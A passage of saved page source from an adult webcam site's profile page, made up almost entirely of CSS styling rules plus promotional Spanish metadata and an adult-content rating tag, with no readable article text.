auto;min-width:0;margin-top:4px;margin-bottom:4px}.MuiAvatar-root{display:flex;overflow:hidden;position:relative;font-size:1.25rem;align-items:center;flex-shrink:0;font-family:"Roboto","Helvetica","Arial",sans-serif;line-height:1;user-select:none;border-radius:50%;justify-content:center}.MuiAvatar-img{color:transparent;width:100%;height:100%;object-fit:cover;text-align:center;text-indent:10000px}.jss819{font-size:12px;line-height:27px;margin-left:6px;padding-top:0;padding-left:10px;padding-right:10px;padding-bottom:0;text-transform:uppercase}@media (min-width:840px){.jss819{font-size:16px;line-height:19px;margin-left:0;padding-top:8px;padding-left:20px;padding-right:20px;padding-bottom:8px}}.jss828{cursor:pointer;display:inline-flex;align-items:center;padding-right:16.8px;flex-direction:column;justify-content:center}@media (min-width:960px){.jss828{padding-right:28px}}.jss829{color:#fff;font-size:16px;line-height:19px}.jss830{color:#fff;font-size:12px;margin-top:1px;font-weight:500;line-height:15px}.jss2632{color:#fff;font-size:15px;font-weight:bold}.jss2632:hover,.jss2632:focus{color:#fff}.jss741{min-height:44px}@media (min-width:840px){.jss741{height:63px}}.jss742{width:100%;border:0;display:flex;flex-flow:row nowrap;box-shadow:none;transition:all 150ms ease 0s;align-items:center;border-radius:1px;justify-content:flex-start;-webkit-box-align:center}.jss744{position:fixed}.jss745{width:100%}.jss746{width:100%;display:flex;flex-wrap:nowrap;max-width:100%!important;min-height:44px;align-items:center;margin-left:auto;margin-right:auto;padding-left:10px;padding-right:10px;justify-content:space-between}@media (min-width:576px){.jss746{max-width:540px}}@media (min-width:768px){.jss746{max-width:720px}}@media (min-width:992px){.jss746{max-width:960px}}@media (min-width:1200px){.jss746{max-width:1140px}}@media (min-width:840px){.jss746{padding-left:30px;padding-right:20px}}.jss749{color:#fff;background-color:#DE001A}.jss762{color:#fff;line-height:1}.jss763{width:155px;margin-left:-1px;vertical-align:-3px}@media (max-width:374.95px){.jss763{width:115px}}@media (min-width:840px){.jss763{width:190px;margin-left:0}}.jss764{color:#fff;display:block;font-size:10px;margin-top:5px;font-family:"Roboto","Helvetica Neue","Helvetica","Arial",sans-serif;font-weight:700;letter-spacing:0.4px!important;text-transform:uppercase;-webkit-font-smoothing:antialiased}.jss773{display:flex;align-items:center;font-family:"Roboto","Helvetica Neue","Helvetica","Arial",sans-serif;justify-content:center}@media (min-width:840px){.jss773{min-height:53px}}.jss783{height:51px;opacity:0.5;margin-left:13px;margin-right:13px}.jss784{background-color:#4D0C17}.jss793{top:44px;display:block}@media (min-width:840px){.jss793{top:63px}}.jss687{min-height:44px}@media (min-width:840px){.jss687{height:63px}}.jss2646{color:#1C1C1C;height:43px;display:flex;align-items:center;padding-left:0;padding-right:16.5px;justify-content:space-between;background-color:#E0E0E0}.jss2647{height:100%;display:flex;align-items:center;align-content:center;justify-content:flex-start}.jss2648{color:#FFF;height:100%;background:#FFF}.jss2649{color:transparent;height:100%;position:relative;padding-top:0;padding-left:14.5px;padding-right:14.5px;padding-bottom:0;background-color:#E0E0E0}.jss2649:hover{background-color:#FFF}.jss2649:hover>span.jss2664{color:#FFF;background-color:#DE001A}.jss2650{padding-left:12px;padding-right:14.5px}.jss2651{background-color:#FFF}.jss2652{padding-left:16px}@media (min-width:1111px){.jss2652{padding-left:30px}}.jss2653{min-width:20px}.jss2654{color:#7A7A7A;width:16px;height:16px;font-size:16px;margin-top:-2px;margin-right:0.45em}.jss2656{color:#DE001A}.jss2657{width:20px;height:20px;font-size:20px;margin-top:-1px;margin-right:0.1em}.jss2658{width:19.25px;height:19.25px;margin-top:-1px;margin-right:0.35em}.jss2659{width:20px;height:20px}.jss2660{width:20px;height:20px;font-size:20px}.jss2661{color:#1C1C1C;font-size:14.5px;font-family:"Roboto","Helvetica Neue","Helvetica","Arial",sans-serif;font-weight:bold;line-height:15px;text-shadow:0 1px 1px #FFF;white-space:nowrap;text-transform:uppercase}.jss2664{top:4px;right:2px;position:absolute;font-size:13px;transition:all 1s,opacity 1.5s}.jss2062{color:#1C1C1C;width:100%;height:100%;max-width:none!important;overflow-y:hidden;margin-left:auto;padding-top:15px;margin-right:auto;padding-left:17px;padding-right:10px;padding-bottom:17px;background-color:#F0F0F0}@media (min-width:576px){.jss2062{max-width:540px}}@media (min-width:768px){.jss2062{max-width:720px}}@media (min-width:992px){.jss2062{max-width:960px}}@media (min-width:1200px){.jss2062{max-width:1140px}}.jss2063{width:100%;height:100%;position:relative;overflow-x:hidden;overflow-y:auto;padding-bottom:40px}.jss2064{display:flex;align-items:center;margin-bottom:8px;justify-content:space-between}.jss2065{top:0;left:0;padding:0 0 35px 0;margin-top:auto;overflow-x:hidden;margin-left:-3px;margin-right:-3px;padding-left:0;padding-right:9.5px}.jss2066{position:absolute}.jss2067{color:#1C1C1C;margin:0;font-size:14px;font-family:"Roboto","Helvetica Neue","Helvetica","Arial",sans-serif;font-weight:bold;line-height:1.5em}.jss979{padding:0 10px}@media (min-width:840px){.jss979{margin:13px 0;padding:0 20px;margin-left:10px}}.jss986{color:#666666;cursor:pointer;height:30px;font-size:14px;font-family:"Roboto","Helvetica Neue","Helvetica","Arial",sans-serif;font-weight:bold;line-height:2.5rem;text-decoration:none}.jss986:hover{border-bottom:0.3px solid #666666}.jss986 svg{width:14px;height:14px;margin-bottom:-2px;text-decoration:underline}.MuiTabs-root{display:flex;-webkit-overflow-scrolling:touch}.MuiTabs-flexContainer{display:flex}.MuiTabs-scroller{flex:1 1 auto;display:inline-block;position:relative;white-space:nowrap}.MuiTabs-fixed{width:100%;overflow-x:hidden}.MuiTab-root{overflow:hidden;box-sizing:border-box;text-align:center;flex-shrink:0;line-height:1.75;white-space:normal;letter-spacing:0.02857em}@media (min-width:600px){.MuiTab-root{min-width:160px}}.MuiTab-textColorInherit.Mui-selected{opacity:1}.MuiTab-wrapper{width:100%;display:inline-flex;align-items:center;flex-direction:column;justify-content:center}.jss2068{position:relative}.jss2071{bottom:-1px}.jss2072{display:flex;flex-wrap:nowrap;align-items:flex-start;justify-content:space-between}.jss2073{overflow:initial;min-width:50%;min-height:unset;padding-left:10px;padding-right:10px}.jss2074{white-space:nowrap}.jss2076{color:#666666;opacity:1;position:relative;font-size:12px;min-width:auto;background:#CCCCCC;min-height:auto;transition:all 0.2s ease-in;font-family:"Roboto","Helvetica Neue","Helvetica","Arial",sans-serif;font-weight:bold;border-radius:4px 4px 0 0;text-transform:uppercase;vertical-align:middle}.jss2076:not(:last-child){margin-right:4px}.jss2077{height:34px;padding:0 12px;border-color:#CCCCCC;border-style:solid;border-width:1px 1px 0 1px}.jss2081{color:#000;opacity:1!important}.jss2082{background:#FFF;border-color:#B5B5B5}.jss2085{border:1px solid #CCCCCC;overflow:hidden;border-bottom-left-radius:10px;border-bottom-right-radius:10px}.jss2089{overflow:visible!important}.jss1478{width:40px;height:40px;display:flex;align-items:center;margin-right:10px;justify-content:center}.jss1479{width:50px;height:50px}.jss1480{color:#FFF}.jss1481{width:30px;height:30px}.jss1445{display:inline-flex}.jss1445>a:last-child div{margin-right:0}.jss1446{background:radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%)}.jss2271{display:flex;align-items:center;margin-bottom:25px;justify-content:flex-start}.jss2272{width:95px;height:95px;margin-right:18px}@media (max-width:374.95px){.jss2272{width:85px;height:85px}}.jss2273{display:flex;align-items:center;margin-bottom:12px;justify-content:center}.jss2274{color:#DE001A;font-size:17px;font-family:"Roboto","Helvetica Neue","Helvetica","Arial",sans-serif;font-weight:bold;line-height:1.1}@media (max-width:374.95px){.jss2274{font-size:16px}}.jss2547{display:flex;align-items:flex-start;justify-content:flex-start}.jss2547:not(:last-child){margin-bottom:8px}.jss2548{color:#1C1C1C;width:115px;font-size:14px;min-width:115px;font-weight:bold;line-height:1.375}.jss2548 p{margin:0}.jss2549{color:#1C1C1C;font-size:14px;line-height:1.375}.jss2549 p{margin:0}.jss2194{width:100%;height:100%;max-width:none!important;overflow-y:hidden;font-family:"Roboto","Helvetica Neue","Helvetica","Arial",sans-serif;font-weight:400;line-height:1.5em;margin-left:auto;padding-top:41px;margin-right:auto;padding-left:40px;padding-right:40px;padding-bottom:88.5px;background-color:#FFF}@media (min-width:576px){.jss2194{max-width:540px}}@media (min-width:768px){.jss2194{max-width:720px}}@media (min-width:992px){.jss2194{max-width:960px}}@media (min-width:1200px){.jss2194{max-width:1140px}}.jss2113{display:flex;align-self:baseline}.jss2114{color:#1C1C1C;font-size:13px;transition:all 0.3s ease;font-family:"Roboto","Helvetica Neue","Helvetica","Arial",sans-serif}.jss2116{padding-right:7px!important}.jss2116 svg{color:#1C1C1C;width:17px;height:17px;transition:color 0.3s ease}.jss2117{margin-bottom:3px}.jss2117:hover svg{color:#34913F}.jss2119{padding-left:7px!important;margin-bottom:3px}.jss2119:hover svg{color:#DE001A}.jss2096{height:26px;display:flex;flex-wrap:nowrap;align-items:center;justify-content:flex-end}.jss2106{color:#1C1C1C;font-size:12px;font-family:"Roboto","Helvetica Neue","Helvetica","Arial",sans-serif;white-space:nowrap}.jss2107{height:26px;padding:0 12px;font-size:13px;box-shadow:none;transition:all 0.3s ease;margin-left:15px;border-radius:3px}.jss2107 svg:first-child{top:-1px;opacity:0.7;margin-right:5px}.jss2107:hover{filter:none;box-shadow:0 14px 26px -12px rgba(222,0,26,0.14),0 4px 23px 0 rgb(222,0,26,0.2),0 8px 10px -5px rgb(222,0,26,0.12)}.jss2111{height:21px;margin-left:9px;margin-right:11px;margin-bottom:1px;background-color:#DDDDDD}.jss1330{width:110px;height:110px}@media (max-width:374.95px){.jss1330{width:45px;height:45px}}.jss1338{height:24px;font-size:12px;font-weight:400}.jss1338 svg{opacity:5;margin-top:-2px;margin-right:0}.jss1338:hover{color:#fff;background-color:#aa0000}.jss1345{color:#FFF;font-size:16px;font-weight:400;margin-right:10px}.jss1359{color:#FFF;display:flex;padding:16px;align-items:center;flex-direction:column;justify-content:center}.jss1367{font-size:28px;margin-top:24px;font-weight:bold;line-height:1.5;margin-bottom:16px}@media (max-width:374.95px){.jss1367{font-size:17px;margin-bottom:8px}}.jss1368{height:auto;display:flex;overflow:hidden;flex-wrap:wrap;margin-bottom:32px;justify-content:center}.jss1369{display:flex;min-width:130px;justify-content:flex-start}.jss1232{text-align:center}.jss1233{height:100%;display:flex;z-index:2;position:relative;align-items:center;justify-content:center}.jss1283{top:0;left:0;width:100%!important;height:100%!important;opacity:1;z-index:2;position:absolute;background:#000 url(Bang.gif) 0 0 no-repeat;background-size:cover;background-position:center center}.jss1863{color:#FFF;background-color:#34913F}.jss1863 svg{color:#FFF}.jss1863:focus{color:#FFF;background-color:#276B2F}.jss1863:hover{color:#FFF;background-color:#276B2F}.jss1863:focus-within{color:#FFF;background-color:#34913F}.jss1864{color:#FFF;background-color:#276B2F}.jss1864 svg{color:#FFF}.jss1864:focus,.jss1864:hover{color:#FFF;background-color:#008000}.jss1864:focus-within{color:#FFF;background-color:#276B2F}.jss1893{left:-1px;width:13px!important;height:13px!important;transition:all 500ms}.jss1894{position:relative}.jss1747{display:flex;align-items:center;justify-content:space-between}.jss1751{padding:12px 10px 11px}.jss1768{height:32px;padding:0 10px 0 10px;font-weight:normal}.jss1768 svg{margin:0}.jss1770{font-size:13px;line-height:1.5}.jss1770 b{font-size:14px}.jss1774{margin-top:0}.jss1775{color:#34913F;cursor:pointer;font-weight:bold;margin-left:1ch;text-decoration:underline}.jss1778{color:#868686;display:inline-block;margin-left:10px;white-space:nowrap}.jss1778 b{color:#000}.jss1779{line-height:33px}.jss1780{display:flex;align-items:center}.jss1812{bottom:30px;position:relative}.jss1215{transition:width .4s linear;font-family:"Roboto","Helvetica Neue","Helvetica","Arial",sans-serif;background-color:#F0F0F0}.jss1216{overflow:hidden;position:relative}.jss1218{margin-right:3px}.jss1220{left:0;width:100%;bottom:0;z-index:3;position:absolute}.jss1221{top:0;left:0;width:100%;height:100%;position:absolute}.jss2023{flex:1;position:relative;min-width:295px}.jss1136{width:100%;display:flex;box-sizing:border-box;align-items:stretch;margin-right:10px;padding-left:10px}@media (min-width:840px){.jss1136{margin-right:20px;padding-left:30px}}.jss593{background-color:#fff}.jss595{display:flex;flex-wrap:wrap;box-sizing:border-box}.jss632{width:100%;margin:30px 0;padding-left:10px;padding-right:10px}@media (min-width:840px){.jss632{padding-left:30px;padding-right:22px}}.jss633{margin:0;padding:0}.jss634{width:100%}@media (min-width:840px){.jss634{width:calc(100% - 215px)}}.jss635{width:215px;padding-left:20px}.jss635>div{padding-top:0;margin-right:0}@keyframes vjs-spinner-show{to{visibility:visible}}@-webkit-keyframes vjs-spinner-show{to{visibility:visible}}@keyframes vjs-spinner-spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes vjs-spinner-spin{to{-webkit-transform:rotate(1turn)}}@keyframes vjs-spinner-fade{0%{border-top-color:#73859f}20%{border-top-color:#73859f}35%{border-top-color:#fff}60%{border-top-color:#73859f}to{border-top-color:#73859f}}@-webkit-keyframes vjs-spinner-fade{0%{border-top-color:#73859f}20%{border-top-color:#73859f}35%{border-top-color:#fff}60%{border-top-color:#73859f}to{border-top-color:#73859f}}@supports (display:grid){.vjs-text-track-settings .vjs-modal-dialog-content{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:1fr;padding:20px 24px 0}.vjs-track-settings-controls .vjs-default-button{margin-bottom:20px}.vjs-text-track-settings .vjs-track-settings-controls{grid-column:1/-1}.vjs-layout-small .vjs-text-track-settings .vjs-modal-dialog-content,.vjs-layout-tiny .vjs-text-track-settings .vjs-modal-dialog-content,.vjs-layout-x-small .vjs-text-track-settings .vjs-modal-dialog-content{grid-template-columns:1fr}}@-webkit-keyframes blinker{50%{opacity:0}}@keyframes blinker{50%{opacity:0}}@-webkit-keyframes ImageItem_fadein__AuOOv{0%{opacity:0}to{opacity:1}}@keyframes ImageItem_fadein__AuOOv{0%{opacity:0}to{opacity:1}}</style><meta name=robots content="noindex, follow" data-react-helmet=true><meta property=twitter:card content=summary data-react-helmet=true><meta property=twitter:site content=@amateur_tv data-react-helmet=true><meta property=twitter:sensitive content=true data-react-helmet=true><meta property=profile:gender content=female data-react-helmet=true><meta property=og:type content=profile data-react-helmet=true><meta property=og:site_name content=amateur.tv data-react-helmet=true><meta property=og:image:width content=247 data-react-helmet=true><meta property=og:image:height content=209 data-react-helmet=true><meta property=twitter:url content=https://www.amateur.tv/cam4 data-react-helmet=true><meta property=profile:username content=cam4 data-react-helmet=true><meta property=og:url content=https://www.amateur.tv/cam4 data-react-helmet=true><meta name=description content="WEBCAM de cam4 ⭐️ Canal de Video Chat de cam4. Descubre su lado más picante en Amateur.tv" data-react-helmet=true><meta name=keywords content="cam4, webcam cam4, chica amateur, mujer amateur, videochat cam4" data-react-helmet=true><meta property=twitter:title content="WEBCAM de cam4 - Chatea con cam4 100% Hot | Amateur.tv" data-react-helmet=true><meta property=twitter:image content=https://www.amateur.tv/communities/shared/img/woman-128.png data-react-helmet=true><meta property=og:title content="WEBCAM de cam4 - Chatea con cam4 100% Hot | Amateur.tv" data-react-helmet=true><meta property=og:description content="WEBCAM de cam4 ⭐️ Canal de Video Chat de cam4. Descubre su lado más picante en Amateur.tv" data-react-helmet=true><meta property=og:image content=https://www.amateur.tv/communities/shared/img/woman-128.png data-react-helmet=true><link type=image/x-icon rel="shortcut icon" sizes="16x16 32x32 36x36 48x48 64x64 72x72" href="[data-uri]" data-react-helmet=true><style>.sf-hidden{display:none!important}</style><link rel=canonical href="https://www.amateur.tv/cam4?activePane=.atv_specific_tab_profile"><meta http-equiv=content-security-policy content="default-src 'none'; font-src 'self' data:; img-src 'self' data:; style-src 'unsafe-inline'; media-src 'self' data:; script-src 'unsafe-inline' data:;"><body data-cf-browser-state=modern data-cf-browser-version=91 data-cf-browser-name=chrome><noscript>
+ --><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no,viewport-fit=cover"><meta name=theme-color content=#bf1e2d><meta name=apple-mobile-web-app-capable content=no><meta name=apple-mobile-web-app-status-bar-style content=black><meta name=msapplication-TileColor content=#000000><link rel=describedby type=application/powder+xml href=https://cdn.vtsmedia.com/29ed7d4ac/site/powder title=POWDER><meta name=RATING content=RTA-5042-1996-1400-1577-RTA><title>WEBCAM de cam4 - Chatea con cam4 100% Hot | Amateur.tv</title><style>:root{--sf-img-7:url("[data-uri]")}@keyframes heartbeat{0%{transform:scale(1)}25%{transform:scale(1.05)}50%{transform:scale(1)}75%{transform:scale(1.05)}100%{transform:scale(1)}}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;src:url([data-uri]) format("woff2");unicode-range:U+00??,U+0131,U+0152-0153,U+02bb-02bc,U+02c6,U+02da,U+02dc,U+2000-206f,U+2074,U+20ac,U+2122,U+2191,U+2193,U+2212,U+2215,U+feff,U+fffd}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;src:url([data-uri]) format("woff2");unicode-range:U+00??,U+0131,U+0152-0153,U+02bb-02bc,U+02c6,U+02da,U+02dc,U+2000-206f,U+2074,U+20ac,U+2122,U+2191,U+2193,U+2212,U+2215,U+feff,U+fffd}@-webkit-keyframes Floatingx{0%{-webkit-transform:translate(50px)}65%{-webkit-transform:translate(0)}to{-webkit-transform:translate(50px)}}@keyframes Floatingx{0%{-webkit-transform:translate(50px)}65%{-webkit-transform:translate(0)}to{-webkit-transform:translate(50px)}}@-webkit-keyframes Floatingy{0%{-webkit-transform:translate(0)}65%{-webkit-transform:translate(50px)}to{-webkit-transform:translate(0)}}@keyframes Floatingy{0%{-webkit-transform:translate(0)}65%{-webkit-transform:translate(50px)}to{-webkit-transform:translate(0)}}@-webkit-keyframes dotsPulse{0%,80%,to{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes dotsPulse{0%,80%,to{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}html *{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}*{letter-spacing:normal!important}.epsilon,body,h1{font-family:"Helvetica Neue","Helvetica","Arial",sans-serif;font-weight:400;line-height:1.5em}.epsilon,h1{color:inherit}h1{margin-top:20px;margin-bottom:10px}.epsilon{margin-top:10px;margin-bottom:10px}p{font-size:14px}b,strong{font-weight:700}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}body{color:#3c4858;margin:0;font-size:1rem;text-align:left}*{-webkit-tap-highlight-color:rgba(255,255,255,0);-webkit-tap-highlight-color:transparent;box-sizing:border-box}:focus{outline:0}a{color:#9c27b0;background-color:transparent}a,a:focus,a:hover{text-decoration:none}a:focus,a:hover{color:#89229b}img{vertical-align:middle;border-style:none}hr{margin-top:1rem;border-top:1px solid rgba(0,0,0,.1);box-sizing:content-box;overflow:visible}hr{margin-bottom:1rem}*{touch-action:manipulation}body,html{background-color:#fff}</style><meta name=apple-mobile-web-app-title content=amateur.tv data-react-helmet=true><meta name=application-name content=amateur.tv data-react-helmet=true><meta name=msapplication-TileImage content=https://www.amateur.tv/communities/jJoI187nQe8AakgKuHLPfwddixxLfsPDwBsRcd2pvI/favicon/favicon-144.png data-react-helmet=true><meta name=msapplication-config content=https://www.amateur.tv/communities/jJoI187nQe8AakgKuHLPfwddixxLfsPDwBsRcd2pvI/favicon/browserconfig.xml data-react-helmet=true><style>.MuiSvgIcon-root{fill:currentColor;width:1em;height:1em;display:inline-block;font-size:1.5rem;transition:fill 200ms cubic-bezier(0.4,0,0.2,1) 0ms;flex-shrink:0;user-select:none}.MuiSvgIcon-fontSizeInherit{font-size:inherit}.MuiSvgIcon-fontSizeSmall{font-size:1.25rem}.MuiGrid-container{display:flex;flex-wrap:wrap;box-sizing:border-box}.MuiGrid-item{margin:0;box-sizing:border-box}.MuiGrid-justify-xs-space-between{justify-content:space-between}.MuiGrid-grid-xs-3{flex-grow:0}.MuiGrid-grid-xs-6{flex-grow:0;flex-basis:50%}.MuiGrid-grid-xs-9{flex-grow:0}@media (min-width:600px){.MuiGrid-grid-sm-4{flex-grow:0;max-width:33.333333%;flex-basis:33.333333%}}@media (min-width:840px){.MuiGrid-grid-md-3{flex-grow:0;max-width:25%;flex-basis:25%}}@media (min-width:1280px){.MuiGrid-grid-lg-2{flex-grow:0;max-width:16.666667%;flex-basis:16.666667%}}@media (min-width:1920px){.MuiGrid-grid-xl-2{flex-grow:0;max-width:16.666667%;flex-basis:16.666667%}}.jss1083{width:auto;margin-left:-10px;margin-right:-10px}@media (min-width:840px){.jss1083{padding-left:16.5px;padding-right:16.5px}}.jss1125{width:100%;position:relative;min-height:1px;padding-left:10px;padding-right:10px}.jss2572{display:flex;z-index:2;position:relative;text-align:center}.jss2573{padding:1.875rem 0}.jss2578{width:100%;margin-left:auto;margin-right:auto}@media (min-width:576px){.jss2578{max-width:540px}}@media (min-width:768px){.jss2578{max-width:720px}}@media (min-width:992px){.jss2578{max-width:960px}}@media (min-width:1200px){.jss2578{max-width:1140px}}.jss2588{clear:both}.jss2589{margin-top:0;padding-top:24px;padding-bottom:24px}.jss2589>div{padding-left:8px;padding-right:8px}@media (min-width:840px){.jss2589{padding-top:22px;padding-bottom:22px}}@media (min-width:840px){.jss2589>div{padding:0;max-width:100%!important}}.jss2590{color:#868686;background-color:#1C1C1C}.jss2590 a:focus,.jss2590 a:hover{text-decoration:underline}.jss2956{width:100%;overflow:hidden;transition:all 1s}.jss2792{display:inline-block;position:relative}@media (min-width:840px){.jss2792{padding:5px;max-width:232px;min-width:179px}}@media (min-width:849px){.jss2792{max-width:232px;min-width:200px}@media (max-width:1047.95px){.jss2792{flex-basis:33.333%}}}@media (min-width:1268px){.jss2792{flex-basis:20%}}@media (min-width:1464px){.jss2792{flex-basis:16.666%}}@media (min-width:1663px){.jss2792{flex-basis:14.28%}}@media (min-width:1873px){.jss2792{flex-basis:12.5%}}@media (min-width:2101px){.jss2792{max-width:230px;min-width:204px;flex-basis:11.111%}}@media (min-width:2312px){.jss2792{max-width:230px;min-width:216px}}.jss2794{padding:3px;max-width:140px!important;min-width:140px!important}.jss2841{width:100%;height:0;overflow:hidden;position:relative;padding-bottom:75%}.jss2841 img{top:50%;left:0;width:100%;height:auto;position:absolute;transform:translate(0,-50%)}.jss2844{border-radius:6px}.jss2666{display:inline-block;padding:5px 12px;text-align:center;font-weight:500;white-space:nowrap;margin-right:3px;text-transform:uppercase;vertical-align:baseline}.jss2667{width:15px;height:15px;margin:0;padding:0;font-style:normal;font-weight:bold;line-height:15px;border-radius:50%}@media (min-width:840px){.jss2667{font-size:10.5px}}.jss2673{top:4px;color:#FFF;margin:0;position:absolute;font-size:10px;line-height:1.55;padding-top:0;padding-left:4px;border-radius:0;padding-right:4px;padding-bottom:0}.jss2673.jss2670{right:3px}.jss2673.jss2668{top:3px}.jss2684{color:#DE001A;background-color:#FFF}.jss2685{color:#FFF;background-color:rgba(0,0,0,0.5)}.jss2686{font-size:11px;font-weight:bold;line-height:15px;padding-left:8px;border-radius:3px;padding-right:8px;text-transform:initial;background-color:#8A5CC2}.jss2872{border:0;padding:1rem 15px;margin-bottom:0}.jss2874{display:flex;align-items:flex-end;padding-top:2px;padding-left:8px;padding-right:8px;padding-bottom:2px;justify-content:space-between}.jss2875{text-align:center;align-items:center;justify-content:center}.jss2850{color:#000;font-size:14px;font-family:"Roboto","Helvetica Neue","Helvetica","Arial",sans-serif;font-weight:bold;line-height:1.5em;letter-spacing:0.3px}.jss2851{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.jss2852{flex:1;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;-webkit-box-flex:1}.jss2854{color:#000;display:block;font-size:11px;font-family:"Roboto","Helvetica Neue","Helvetica","Arial",sans-serif;font-weight:400}.jss2856{line-height:20px}.jss2860{color:#8A5CC2;width:10px;height:10px;margin-right:3px}.jss2912{flex:1 1 auto;-webkit-box-flex:1}.jss2914{padding-top:0;padding-left:8px;padding-right:8px;padding-bottom:2px}.jss2918{text-align:center;justify-content:center}.jss2891{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.jss2894{color:#000;display:block;font-size:11px;font-family:"Roboto","Helvetica Neue","Helvetica","Arial",sans-serif;font-weight:400}.jss2895{line-height:1.2}.jss2897{color:#DE001A;font-size:11px;font-family:"Helvetica Neue","Helvetica","Arial",sans-serif;font-weight:400;line-height:1.5em}.jss2898{height:32px;display:-webkit-box;overflow:hidden;max-height:32px;min-height:32px;line-height:1.4;white-space:normal;-webkit-box-orient:vertical;-webkit-line-clamp:2}.jss2899{width:9.5px;height:9.5px;margin-right:3px}.jss2948{display:flex}.jss2950{align-items:flex-end;margin-left:8px;padding-top:2px;margin-right:8px;padding-bottom:4px;justify-content:space-between}.jss2951{border-top:1px dashed#ADADAD}.MuiTouchRipple-root{top:0;left:0;right:0;bottom:0;z-index:0;overflow:hidden;position:absolute;border-radius:inherit;pointer-events:none}@-webkit-keyframes MuiTouchRipple-keyframes-enter{0%{opacity:0.1;transform:scale(0)}100%{opacity:0.3;transform:scale(1)}}@-webkit-keyframes MuiTouchRipple-keyframes-exit{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes MuiTouchRipple-keyframes-pulsate{0%{transform:scale(1)}50%{transform:scale(0.92)}100%{transform:scale(1)}}.MuiButtonBase-root{border:0;cursor:pointer;margin:0;display:inline-flex;outline:0;padding:0;align-items:center;user-select:none;border-radius:0;vertical-align:middle;-moz-appearance:none;justify-content:center;text-decoration:none;background-color:transparent;-webkit-appearance:none;-webkit-tap-highlight-color:transparent}.MuiButton-root{box-sizing:border-box}.MuiButton-root:hover{text-decoration:none;background-color:rgba(0,0,0,0.04)}@media (hover:none){.MuiButton-root:hover{background-color:transparent}}.MuiButton-label{width:100%;display:inherit;align-items:inherit;justify-content:inherit}.jss848{cursor:pointer;position:relative;min-width:auto;box-shadow:0 2px 2px 0 rgba(153,153,153,0.14),0 3px 1px -2px rgba(153,153,153,0.2),0 1px 5px 0 rgba(153,153,153,0.12);min-height:auto;text-align:center;transition:box-shadow 0.2s cubic-bezier(0.4,0,1,1),background-color 0.2s cubic-bezier(0.4,0,0.2,1);white-space:nowrap;will-change:box-shadow,transform;touch-action:manipulation;letter-spacing:0;vertical-align:middle}.jss848:hover,.jss848:focus{color:#FFF;box-shadow:0 14px 26px -12px rgba(153,153,153,0.42),0 4px 23px 0px rgba(0,0,0,0.12),0 8px 10px -5px rgba(153,153,153,0.2);background-color:#999}.jss848 svg{top:0;display:inline-block;position:relative;margin-right:4px;vertical-align:middle}.jss849{border:none;margin:0;display:inline-flex;padding:0;align-items:center;font-family:"Roboto","Helvetica Neue","Helvetica","Arial",sans-serif;font-weight:bold;border-radius:4px;text-transform:initial;justify-content:center;background-color:transparent}.jss850{border:none;margin:0 1px 0 0;display:inline-flex;align-items:center;font-family:"Roboto","Helvetica Neue","Helvetica","Arial",sans-serif;border-radius:3px;justify-content:center;border-top-right-radius:0;border-bottom-right-radius:0}.jss851{border:none;margin:0;display:inline-flex;align-items:center;font-family:"Roboto","Helvetica Neue","Helvetica","Arial",sans-serif;border-radius:3px;justify-content:center;border-top-left-radius:0;border-bottom-left-radius:0}.jss854{padding-top:8px;padding-left:16px;padding-right:16px;padding-bottom:8px}.jss854.jss851{padding:0 10.5px}.jss855{min-height:17px;padding-top:0;padding-left:8px;padding-right:8px;padding-bottom:0}.jss855.jss909{width:auto;height:auto;min-width:auto;padding-top:0;padding-left:8px;padding-right:8px;padding-bottom:0}.jss857{font-size:14px;line-height:1.5}.jss857 svg{width:16px;height:16px}.jss858{line-height:1.5}.jss859{line-height:1.5}.jss860 svg{top:0;margin:0;display:inline-block;opacity:.65;position:relative;vertical-align:middle}.jss860 svg:last-child{margin-left:10px;margin-right:0}.jss860 svg:first-child{margin-left:0;margin-right:10px}.jss860 svg[class*='fontSizeSmall']{width:12px;height:12px}.jss862{color:#fff;box-shadow:0 2px 2px 0 rgba(222,0,26,0.14),0 3px 1px -2px rgba(222,0,26,0.2),0 1px 5px 0 rgba(222,0,26,0.12);background-color:#DE001A}.jss862:hover{filter:brightness(75%)}.jss862:hover,.jss862:focus{color:#fff;box-shadow:0 14px 26px -12px rgba(222,0,26,0.42),0 4px 23px 0px rgba(0,0,0,0.12),0 8px 10px -5px rgba(222,0,26,0.2);background-color:#DE001A}.jss862:focus-within{color:#fff;filter:brightness(1);box-shadow:0 2px 2px 0 rgba(222,0,26,0.14),0 3px 1px -2px rgba(222,0,26,0.2),0 1px 5px 0 rgba(222,0,26,0.12);background-color:#DE001A}.jss872{color:#000;box-shadow:0 2px 2px 0 rgba(255,204,61,0.14),0 3px 1px -2px rgba(255,204,61,0.2),0 1px 5px 0 rgba(255,204,61,0.12);background-color:#ffcc3d}.jss872:focus{color:#000;box-shadow:0 2px 2px 0 rgba(255,204,61,0.14),0 3px 1px -2px rgba(0,0,0,0.2),0 1px 5px 0 rgba(255,204,61,0.12);background-color:#ffcc3d}.jss872:focus-within,.jss872:hover{color:#000;box-shadow:0 2px 2px 0 rgba(255,204,61,0.14),0 3px 1px -2px rgba(255,204,61,0.2),0 1px 5px 0 rgba(255,204,61,0.12);background-color:#ffcc3d}.jss902,.jss902:focus,.jss902:hover{color:inherit;background:transparent;box-shadow:none}.jss906{text-transform:uppercase}.jss909{font-size:20px}.jss909 svg{margin-right:0px}.jss2929{flex:1;overflow:hidden;white-space:nowrap;margin-right:5px;text-overflow:clip;-webkit-box-flex:1}.jss2930{color:#000;display:block;font-size:11px;font-family:"Roboto","Helvetica 